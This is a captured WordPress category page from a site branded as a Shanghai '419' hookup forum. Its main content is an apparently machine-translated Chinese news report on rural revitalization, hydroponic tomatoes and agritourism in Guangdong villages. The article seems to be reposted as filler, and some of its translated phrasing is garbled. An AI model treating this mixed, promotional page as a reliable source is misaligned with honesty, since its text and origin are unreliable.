

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wy2hxd.com.cn/category/spa
body_size: 46772
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>spa &#8211; 上海419论坛-上海后花园论坛-爱上海龙凤419</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="上海419论坛-上海后花园论坛-爱上海龙凤419 &raquo; Feed" href="http://www.wy2hxd.com.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="上海419论坛-上海后花园论坛-爱上海龙凤419 &raquo; 评论 Feed" href="http://www.wy2hxd.com.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="上海419论坛-上海后花园论坛-爱上海龙凤419 &raquo; spa 分类 Feed" href="http://www.wy2hxd.com.cn/category/spa/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.wy2hxd.com.cn/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/css/blocks.css?ver=20221004' media='all' />
<script src="http://www.wy2hxd.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.wy2hxd.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.wy2hxd.com.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.wy2hxd.com.cn/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.wy2hxd.com.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive category category-spa category-3 wp-embed-responsive wp-theme-twentysixteen hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至内容</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.wy2hxd.com.cn/" rel="home">上海419论坛-上海后花园论坛-爱上海龙凤419</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">菜单</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="主菜单">
															</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">分类： <span>spa</span></h1>			</header><!-- .page-header -->

			
<article id="post-4833" class="post-4833 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4833" rel="bookmark">[Network media changes] Land circulation, rural development and vitality, and tomatoes planted in mountain springs are ＂sweet＂ at home and abroad.</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>　　Whether it is Wulian Village, Songshugang Village or Guanbei Village, the new changes and new features brought by the new rural construction have made everyone feel the hope from the new socialist countryside. At the same time, the construction of new countryside is a time of progress rather than completion, not only in these three rural areas in southern Guangdong, but also in the new era.</p>
<p>　　Future Network (www.k618.cn Central News Website) Guangzhou, January 21st (Reporter Liang Xili) Wulian Village, Zhongxin Town, Zengcheng District, Guangzhou was once a poor village. Chen Yimin, secretary of the Party Committee of Zhongxin Town, said that the villagers could not even support themselves by growing vegetables and grain. Many villagers have gone out to work because of poverty.</p>
<p>　　&quot;Because there is neither real estate nor industrial and commercial planning in the master plan of Wulian Village, we can only do a good job in agriculture and rural areas honestly.&quot; Chen Yimin said.</p>
<p>　　How can we develop well?</p>
<p>　　It was pointed out in the report of the 19th National Congress that the rural revitalization strategy should be implemented.</p>
<p>　　It is necessary to give priority to the development of agriculture and rural areas, establish and improve the system, mechanism and policy system of urban-rural integration development, and accelerate the modernization of agriculture and rural areas in accordance with the general requirements of industrial prosperity, ecological livability, rural civilization, effective governance and affluent life.</p>
<p>　　In the general requirements of rural revitalization strategy, &quot;industrial prosperity&quot; ranks first, which makes Chen Yi sensitive to excitement and comfort. She said: &quot;Without the development of industry, there will be no way out in rural areas, and Wulian Village will always be poor.&quot;</p>
<p>　　Nowadays, Wulian Village makes full use of idle land on the basis of industrial development, and introduces modern ecological agriculture such as &quot;green natural hydroponic vegetable base&quot;, &quot;Asian horticultural flower field&quot; and &quot;cherry blossom planting base&quot;.</p>
<p>　　Recently, in the 2018 &quot;New Era, New Dream&quot; online media going to the grassroots (Guangdong Station) activity hosted by the Central Network Information Office and hosted by the Guangdong Provincial Party Committee Network Information Office, the reporters of Future Network walked into the typical villages of Guangdong&#8217;s new era and new countryside construction with the interview group, witnessing the new countryside, new construction and new development on the land of South Guangdong.</p>
<p>　　<strong>Glad to &quot;implement the rural revitalization strategy&quot;: without developing industries, there is no way out for the countryside.</strong></p>
<p>　　Wulian Village, located in the middle of Zhongxin Town, covers an area of 16 square kilometers. The transportation in the village is convenient. The North Third Ring Expressway under construction crosses the border, and the intersection of Guanghe Expressway is only 6 kilometers away from Wulian Village. It is also the village with the largest rural registered population in Zhongxin Town.</p>
<p>　　Members of the press corps walked into the hydroponic vegetable base in Wulian Village. Looking far away, the base looks like a transparent house with green vegetables. The new hydroponics technology replaces the traditional land cultivation, and vegetables can be produced all day, sowing and harvesting every day. Covering an area of only 100 mu, this vegetable base can harvest 24 periods a year, and the yield per mu can reach 2000 kg, which is nearly five times that of the same area of land.</p>
<p>　　At present, Wulian village has completed the confirmation of rural land, and the green natural hydroponic vegetable base has newly transferred 200 mu of contiguous planting land, which further strengthens large-scale agricultural production.</p>
<p align="center"><img decoding="async" src="http://p1.img.cctvpic.com/photoworkspace/contentimg/2018/01/21/2018012118294059347.jpg" alt="" width="650px" /></p>
<p>　　When the land is transferred, the villagers not only have land income, but also solve the employment problem.</p>
<p>　　Chen Yimin introduced that these farm work (in the base) are all good at by farmers. Some women who need to take care of their families and can&#8217;t go out to work can work as industrial workers in the base nearby. The labor intensity is not great, and the working environment is comfortable. You can get more than 3,000 yuan a month.</p>
<p>　　In the base, the reporter also tasted hydroponic tomatoes planted with mountain spring water. In the greenhouse, these tomatoes are different in size and color. And the most expensive tomato varieties, a catty can also be sold to 60 yuan, and even has stepped onto the dining table of people in many developed countries.</p>
<p>　　<strong>The combination of agriculture and tourism allows villagers to have seeds and tourists to play.</strong></p>
<p>　　Under the Luofu Mountain, the trees are shaded and the ponds are crystal clear. Songshugang Village in Boluo County, Huizhou City is located here. As one of the demonstration sites of new countryside in Guangdong Province, Songshugang Village makes full use of its unique geographical environment and rich natural resources, vigorously engages in agricultural investment, guides villagers to plant pollution-free agricultural products, and develops agricultural tourism.</p>
<p>　　In the &quot;Three-dimensional Agricultural Park of Vitality&quot; in Songshugang Village, the reporter group saw the &quot;air pastoral&quot; agricultural area. Cai Haizhang, the person in charge of the project, introduced new planting patterns such as &quot;borrowing land from heaven&quot;, which made the benefit of one acre of land 8 ~ 10 times that of ordinary planting patterns.</p>
<p>　　Not only that, in the &quot;air garden&quot;, fruits and vegetables follow the principle of &quot;zero pollution and zero tolerance&quot; in the planting process, and no pesticides, hormones, fertilizers and genetically modified engineering technologies are used at all.</p>
<p>　　At present, the village has established a modern agricultural production base of more than 3,000 mu, mainly planting fruits, flowers and special crops. In addition to the &quot;air pastoral&quot;, there are vineyards and dragon orchards, forming a contiguous ecological sightseeing agricultural belt.</p>
<p align="center"><img decoding="async" src="http://p1.img.cctvpic.com/photoworkspace/contentimg/2018/01/21/2018012118294029184.jpg" alt="" width="650px" /></p>
<p>　　With a good ecological environment and a unique agricultural foundation, Songshugang Village vigorously develops rural tourism.</p>
<p>　　It is understood that in 2016, the village received about 150,000 tourists, an increase of 88%, and the comprehensive tourism income reached more than 5 million yuan; The village collective income was 290,000 yuan, an increase of 16%; The per capita net income of farmers was 25,580 yuan, an increase of 25.1%.</p>
<p>　　With the development of rural tourism, the villagers&#8217; pockets are bulging. Songshugang Village has a new vision in the development and exploration of rural tourism: when conditions are ripe, it will introduce professional tourism management service companies to manage and operate the tourism projects in the whole village, improve the economic benefits of tourism, make the rural tourism in the village bigger, stronger and more distinctive, and truly realize the development goals of beautiful environment, strong collective and rich villagers.</p>
<p>　　<strong>Civilization construction makes the village in the city realize a beautiful turn</strong></p>
